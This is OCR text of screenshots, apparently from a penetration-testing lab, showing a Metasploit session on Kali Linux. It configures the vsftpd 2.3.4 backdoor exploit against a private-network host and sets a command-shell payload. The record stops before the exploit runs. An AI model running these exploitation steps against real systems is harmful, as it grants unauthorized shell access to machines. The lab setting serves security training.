 Enes Oktay Kali Linux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
qterminal 02:16 AM 48%
root@enesoktay:~
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
Right Control
Aramak için buraya yazın 2.6 02:16
15.06.2021 3
Enes Oktay Kali Linux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
qterminal 02:18 AM 51%
root@enesoktay:~
File Actions Edit View Help
No
Basic options:
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 172.23.146.146
RHOST ⇒ 172.23.146.146
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 172.23.146.146 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Right Control
Aramak için buraya yazın 2.6 02:18
15.06.2021 3